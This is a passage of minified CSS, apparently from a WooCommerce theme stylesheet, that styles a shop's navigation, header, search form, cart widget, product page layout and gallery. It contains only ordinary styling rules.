var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / 